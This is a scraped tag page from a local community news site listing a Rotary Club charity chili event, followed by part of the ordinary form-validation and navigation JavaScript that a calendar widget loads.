        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.theparkpress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-latest-articles" class="nav container-inner group"><li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8118"><a href="https://www.theparkpress.com/">Home</a></li>
<li id="menu-item-8119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119"><a href="http://localendar.com/public/parkpressevents">Calendar of Events</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128"><a href="https://www.theparkpress.com/advertise-with-us/">Advertise With Us</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul class="nav container-inner group"><li ><a href="https://www.theparkpress.com/">Home</a></li><li class="page_item page-item-8080"><a href="http://localendar.com/public/parkpressevents">Calendar of Events</a></li><li class="page_item page-item-16"><a href="https://www.theparkpress.com/advertise-with-us/">Advertise With Us</a></li></ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.theparkpress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.theparkpress.com/" rel="home" title="The Park Press | Home page"><img src="https://www.theparkpress.com/wp-content/uploads/2011/12/cropped-PP_MastheadFlt.jpg" alt="The Park Press"  /></a>                </p>                                                <p class="site-description">Positive News that Matters </p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-latest-articles-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8118"><a href="https://www.theparkpress.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119"><a href="http://localendar.com/public/parkpressevents">Calendar of Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128"><a href="https://www.theparkpress.com/advertise-with-us/">Advertise With Us</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Tagged: <span>MSH </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-15328" class="group grid-item post-15328 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-winter-park-events tag-brandywine-square tag-bryan-thomas-and-jim-and-peen-hardy tag-chili-for-charity tag-clayton-construction tag-cpas tag-jeffrey-caroline-blydenburgh tag-msh tag-pa-roofing-sheet-metal tag-quest-company-commercial-real-estate tag-south-state-bank tag-the-joe-and-sarah-galloway-foundation tag-the-mayflower-retirement-community tag-the-rotary-club-of-winter-park tag-the-walker-van-son-charitable-fund">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.theparkpress.com/12th-annual-chili-for-charity/">
            				<img width="424" height="340" src="https://www.theparkpress.com/wp-content/uploads/2023/02/Chili-424x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.theparkpress.com/News/news/" rel="category tag">News</a> / <a href="https://www.theparkpress.com/News/winter-park-events/" rel="category tag">Winter Park Events</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-02-05 19:13:37">February 5, 2023</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.theparkpress.com/12th-annual-chili-for-charity/" rel="bookmark">12th Annual Chili For Charity</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>The Rotary Club of Winter Park is holding the 12th annual Chili for Charity event on Friday, February 24, 2023, from 5 p.m. – 9p.m. at the Winter Park Events Center located at 1050&#46;&#46;&#46;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.theparkpress.com/12th-annual-chili-for-charity/" data-a2a-title="12th Annual Chili For Charity"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.theparkpress.com%2F12th-annual-chili-for-charity%2F&amp;linkname=12th%20Annual%20Chili%20For%20Charity" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.theparkpress.com%2F12th-annual-chili-for-charity%2F&amp;linkname=12th%20Annual%20Chili%20For%20Charity" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.theparkpress.com%2F12th-annual-chili-for-charity%2F&amp;linkname=12th%20Annual%20Chili%20For%20Charity" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="" aria-label="" href="http://"   style="color:"><i class="fab fa-"></i></a></li></ul>  			</div>
			
			
			
			<div id="adwidget_imagewidget-25" class="widget AdWidget_ImageWidget"><a  href='https://www.matchingdonors.com' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2023/01/300x250-MD-Lifesaver-Be-A-Kidney-Donor.jpg' alt='Ad' /></a></div><div id="adwidget_imagewidget-19" class="widget AdWidget_ImageWidget"><a  href='https://www.trackshack.com/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2017/07/Track-Shack-300x91.png' alt='Ad' /></a></div><div id="adwidget_imagewidget-18" class="widget AdWidget_ImageWidget"><a  href='https://johnpsomas.com/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2017/07/State-Farm-LOGO-300x300.png' alt='Ad' /></a></div><div id="adwidget_imagewidget-21" class="widget AdWidget_ImageWidget"><a  href='https://wprk.org/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2022/09/WPRK-91.5.webp' alt='Ad' /></a></div><div id="adwidget_imagewidget-22" class="widget AdWidget_ImageWidget"><a  href='https://rollinssports.com/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2022/09/Rollins-College-Sports.jpg' alt='Ad' /></a></div><div id="adwidget_imagewidget-23" class="widget AdWidget_ImageWidget"><a  href='https://ymcacf.org/locations/packingdistrict/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2022/09/bc_4004_LMY_ParkPress_Digital_Ad_300x350_v1.jpg' alt='Ad' /></a></div><div id="adwidget_imagewidget-20" class="widget AdWidget_ImageWidget"><a  href='https://www.savethemanatee.org' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2018/12/Manatee-300x189.png' alt='Ad' /></a></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="localendar-2" class="widget localendar"><h3 class="widget-title">Upcoming Events</h3><div class="localendar-output"><style type="text/css">#elsiemini table{width:auto;height:auto;}.localendar-close{position:absolute;top:4px;right:4px;border:none;margin:2px;}.localendar-mini td,th{width:30px;height:30px;text-align:center;vertical-align:middle;font-family:arial;font-size:16px;}.localendar-label,.localendar-time,.localendar-title{font-family:arial;font-size:12px;}.localendar-label{font-weight:bold;font-size:14px;}.localendar-hasEvents{background-color:#ffa500 !important;cursor:pointer;}.localendar-monthName{}.localendar-balloon{text-align:left;}</style><script>var lcPopupColor="#e6e6e6";var lcPopupOutline="#333333";var lcPopupCornerRadius=20;</script><script type="text/javascript" src="//localendar.com/js/PublishedIncludeMini.js"></script><script type="text/javascript" src="//localendar.com/public/parkpressevents?include=Y&style=M5"></script></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Previous Posts</h3>
		<ul>
											<li>
					<a href="https://www.theparkpress.com/orlando-mayor-buddy-dyer-celebrates-the-citys-commitment-to-the-promise-of-orlando-to-help-residents-and-businesses-thrive-at-annual-state-of-the-city-address/">Orlando Mayor Buddy Dyer Celebrates the City’s Commitment to “The Promise of Orlando” to Help Residents and Businesses Thrive at Annual State of the City Address</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/blood-donors-are-first-first-responders-drives-at-oneblood/">Blood Donors Are First, First Responders Drives At OneBlood</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/winter-park-resident-joins-able-united-board/">Winter Park Resident Joins ABLE United Board</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/sounds-of-soul-at-the-winter-park-playhouse/">Sounds Of Soul At The Winter Park Playhouse</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/12th-annual-chili-for-charity/">12th Annual Chili For Charity</a>
											<span class="post-date">February 5, 2023</span>
									</li>
					</ul>

		</div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.theparkpress.com/2023/06/'> June 2023 &nbsp;(4)</option>
	<option value='https://www.theparkpress.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='https://www.theparkpress.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://www.theparkpress.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2022/02/'> February 2022 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.theparkpress.com/2021/10/'> October 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/01/'> January 2021 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://www.theparkpress.com/wp-content/uploads/2016/06/siteseal_gd_3_h_l_m.gif" alt="">
            
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="" aria-label="" href="http://"   style="color:"><i class="fab fa-"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.theparkpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.theparkpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theparkpress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.theparkpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.theparkpress.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d8770e0ba2"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.theparkpress.com\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"https:\/\/www.theparkpress.com\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://www.theparkpress.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script src="https://www.theparkpress.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!--[if lt IE 9]>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://localendar.com/public/parkpressevents?include=Y&style=M5
body_size: 10535
content:













	///////////////////////////////////////////////////////
//
// localendar.com - Common.js
//
///////////////////////////////////////////////////////
var ppcIE	=((navigator.appName == "Microsoft Internet Explorer")  || ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5)));
var ppcNN6	=((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5));
var ppcNN	=((navigator.appName == "Netscape")&&(document.layers)) ;
var posX	= 4;
var posY	= 4;
var now  = new Date(); //"<= startDate >");
var eventWindow;

function today()
{
	var result = ""
	var d = new Date();
	var curr_date = d.getDate();
	var curr_month = d.getMonth();
	curr_month++;
	var curr_year = (d.getFullYear()+"").substring(2,4);

	if (curr_month<10)
	   result+="0";
	result += curr_month + "-";

	if (curr_date<10)
	   result+="0";
	result+=curr_date + "-" + curr_year;

	return result
}

function getPos(atImg)
{
	// MO: Using jQuery to get position 2/1/10
	var position=$('#'+atImg).offset();
	posX=position.left;
	posY=position.top;
/*
	if ( ppcIE )
	{
		posX = getOffsetLeft(document.images[atImg]);
		posY = getOffsetTop(document.images[atImg]) + document.images[atImg].height;
    	}
    	else if (ppcNN)
    	{
    		posX = document.images[atImg].x;
	       	posY = document.images[atImg].y + document.images[atImg].height;
    	}
*/
}


function fn_chg_color(lcfield,pcolor){
	fn_chk_color(lcfield,pcolor);
}

function fn_chk_color(lcfield,pcolor){
	var numStr = "0123456789ABCDEFabcdef";
	if (pcolor.length==0) return true;
	for (i = 0; i < pcolor.length; i++) {
		thisChar = pcolor.charAt(i);
		if (numStr.indexOf(thisChar) == -1){
			$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
			    'type':     'error',
			    'overlay_opacity': .5,
			    'title':    'Validation Error'
			});
			lcfield.value = '';
			return false;
		}
	}
	if (pcolor.length!=6){
		$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcfield.value = '';
		return false;
	}
	lcfield.value = pcolor;

	return true;
}

function validateNewUser(lcform){
	var retval = true;
	if (( !isEmail(lcform)) /*|| (!isLocation(lcform))*/ ||  (! isName(lcform)) || (! checkPassword(lcform)) || (! checkAgree(lcform)) || (!checkTimezone(lcform)) ){
		retval=false;
	}
	else {
		if (lcform.country.value=="USA")
			retval = checkZip(lcform);
		else
			retval = checkCountry(lcform)
	}
	return retval;
}

function checkSelect(lcform){
	var w = eval("document." + lcform.name + ".event_category");

	var count = 0;
	for (var x = 0; x < w.length; x++)
	{
		if (lcform.event_category[x].checked)
			{ count++ }
	}
	if (count == 0 )
	{
		$.Zebra_Dialog("Please select at least one category", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'No Categories Selected'
		});
		lcform.event_category[0].focus();
		return false;
	}
	return true;
}

function category_check(lcform,pvalue){
	var w = eval("document." + lcform.name + ".event_category");

	for (var x = 0; x < w.length; x++) {
		if (pvalue == 'all'){
			w[x].checked = true;
		}else {
			w[x].checked = false;
		}
	}
}

function popup(info){
	var view_window;
	var lcf;
	info=info.toUpperCase();
	if (info=="HELP") lcf="FAQ";
	if (info=="LEGAL") lcf="Legal";
	if (info=="A1CLEGAL") lcf="A1CLEGAL";
	if (info=="PRIVACY") lcf="Privacy";
	if (info=="A1CPRIVACY") lcf="A1CPRIVACY";
//	if (info=="PRINTCAL") lcf="PrintableCalendar";
	view_window = window.open("/elsie?JSP="+lcf+"&context=None", "localendar", "width=500,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function popupEventAdd()
{
	view_window = window.open("/elsie?JSP=EventEditorAnon", "localendar", "width=545,height=550,menubar=yes,scrollbars=yes,resizable=yes");
}

function popupPrintableCalendar()
{
	var view_window = window.open("/elsie?JSP=PrintableCalendar&context=None", "printablelocalendar", "toolbar=yes,menubar=yes,width=700,height=600,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function lc_navjump(p_direction,p_menutype,p_startdate){
	window.location.href="/elsie?JSP=Calendar&mode=MONTH_"+p_direction+"&menu_type="+p_menutype+"&start_date="+p_startdate;
}
function lc_dayjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_weekjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_monthjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
function lc_yearjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
/*
function lc_publishjump(p_menutype,p_date,p_calendarid,p_rsslink){
	window.location.href="/elsie?JSP=PublishedCalendar&mode=PUBLISH_PUBLIC&search_type="+p_menutype+"&start_date="+p_date+"&calendar_id="+p_calendarid+"&rss_link="+p_rsslink;
}
*/
function lc_searchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=SearchResults&mode=ADVSEARCH&member_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function lc_pubsearchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=PublishedSearch&mode=PUBSEARCH&membar_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function HelpWindow(vers){
	var view_window;
	view_window = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"www.localendar.com/docs/display/lc");
	view_window.title = "FAQ";
	view_window.focus();
}

function AddEvent(eventDate){
	var target = "/elsie?DAM=EventEditor";
	if (eventDate!=null){
		target+="&eventDate="+eventDate;
	}
	window.location.href= target;
}

function Preferences(){
	window.location.href="/elsie?JSP=PreferencesGeneral"
}

function Search(){
	window.location.href="/elsie?JSP=Search"
}

function PublicEventDetail(m, calendar_id,event_id,more_info,exportDate,category)
{
	if (eventWindow){
		eventWindow.close();
	}
	var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
	var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

	var left = ((screen.width / 2) - (400 / 2)) + dualScreenLeft;
	var top = ((screen.height / 2) - (510 / 2)) + dualScreenTop;
	eventWindow = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"localendar.com/event?DAM=PublishedEvent&m="+m+"&event_id="+event_id+"&calendar_id="+calendar_id+"&more_info="+more_info+"&export_date="+exportDate+"&category="+category, "previewevent", "scrollbars=yes,resizable=yes,width=400, height=510, top=" + top + ", left=" + left);
	if (window.focus) {
		eventWindow.focus();
	}
}

function zipSearchSubmit(lcform)
{
	var c = lcform.city.value;
	if (c.length < 3)
	{
		$.Zebra_Dialog("Please enter at least the first 3 characters of the city", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}

	return true;
}

function checkAdvSearch(lcform)
{
	var addressOK = "";
	addressOK = $('#member_lat').val();
	if (addressOK==null || addressOK=="" || addressOK=="null"){
		$.Zebra_Dialog("Please provide a valid geographic location for searching", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}
	else {
		return true;
	}
}

function prefsGeneralSubmit(lcform)
{
	if (checkDayViewRange(lcform))
		return true;
	else
		return false;
}

function isNumber(data)
{
	var numStr = "0123456789";
	for (i = 0; i < data.length; i++)
	{
		thisChar = data.charAt(i);
		if (numStr.indexOf(thisChar) == -1)
			return false;
	}
	return true;
}
function checkCountry(lcform)
{
	if (lcform.country.value=="---"){
		$.Zebra_Dialog("Please select your country", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkTimezone(lcform)
{
	if (lcform.timezone.value=="---"){
		$.Zebra_Dialog("Please select your timezone", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkZip(lcform)
{
	var zipcode = lcform.zip.value;
	if (zipcode!="00000"&& ((!isNumber(zipcode)) || zipcode == "" || zipcode.length != 5) )
	{
		$.Zebra_Dialog("Please enter a valid 5 digit zipcode", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.zip.focus();
		return false;
	}
	return true;
}

function checkDayViewRange(lcform)
{
	var dayStart	= lcform.dayStart.selectedIndex+1;
	var dayEnd 	= lcform.dayEnd.selectedIndex+1;
	if (dayEnd<=dayStart)
	{
		$.Zebra_Dialog("Please make sure the day-view 'To:' hour is later than the 'From:' hour.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.dayStart.focus();
		return false;
	}
	return true;
}

// if you put one space in then it passes
function checkSubject(lcform)
{
	var subject = lcform.event_title.value;
	if (subject == "")
	{
		$.Zebra_Dialog("You must supply a title for this event", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.event_title.select();
		return false;
	}
	return true;
}

function checkChangeMemberLogon(lcform)
{
	var str = lcform.username.value;

	// Return false if characters are not a-z, A-Z, or 1-9.
	for (var i = 0; i < str.length; i++)
        {
		var ch = str.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Account name may only consist of letters & numbers (spaces are not allowed).<br/><br/>Please change your Account name.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.username.select();
				lcform.username.focus();
				return false;
			}
		}
	}
	return true;
}

function isName(lcform)
{
	var str = lcform.username.value;
	// Return false if name field is blank.
	if (str == "")
	{
		$.Zebra_Dialog("The Account Name is blank.<br/><br/>Please enter your Account name.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.username.focus();
		return false;
	}

	return checkChangeMemberLogon(lcform);
}

function isEmail(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.email.value;
	if (str == "")
	{
		$.Zebra_Dialog("The Email Address is blank.<br/><br/>Please enter your email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.focus();
		return false;
	}
	// Return false if e-mail field does not contain a '@' and '.' .
	if (str.indexOf ('@',0) == -1 || str.indexOf ('.',0) == -1){
		$.Zebra_Dialog("Please enter a valid email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.select();
		lcform.email.focus();
		return false;
	}

	return true;
}
function isLocation(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.member_location_desc.value;
	if (str == "")
	{
		$.Zebra_Dialog("Please enter a valid location.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.member_phys_address.focus();
		return false;
	}

	return true;
}
function checkPassword(lcform)
{
	var pw1 = lcform.password.value;
	var pw2 = lcform.confirmpw.value;

	// Return false if pw don't match.
	if (lcform.password.value == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (lcform.confirmpw.value == "")
	{
		$.Zebra_Dialog("The Re-Enter Password field is blank.<br/><br/>Please enter your password again in the Re-Enter Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (pw1 != pw2)
	{
